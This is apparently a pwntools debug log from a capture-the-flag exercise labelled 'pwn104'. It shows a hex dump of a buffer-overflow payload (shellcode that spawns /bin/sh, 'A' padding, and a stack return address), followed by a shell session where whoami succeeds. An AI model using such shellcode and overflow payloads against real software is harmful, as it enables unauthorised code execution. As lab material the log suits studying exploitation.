 [DEBUG] Sent 0x61 bytes:
    00000000  48 31 f6 56  48 bf 2f 62  69 6e 2f 2f  73 68 57 54  │H1·V│H·/b│in//│shWT│
    00000010  5f 6a 3b 58  99 0f 05 41  41 41 41 41  41 41 41 41  │_j;X│···A│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000050  41 41 41 41  41 41 41 41  d0 d2 23 92  fd 7f 00 00  │AAAA│AAAA│··#·│····│
    00000060  0a                                                  │·│
    00000061
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'pwn104\n'
pwn104
$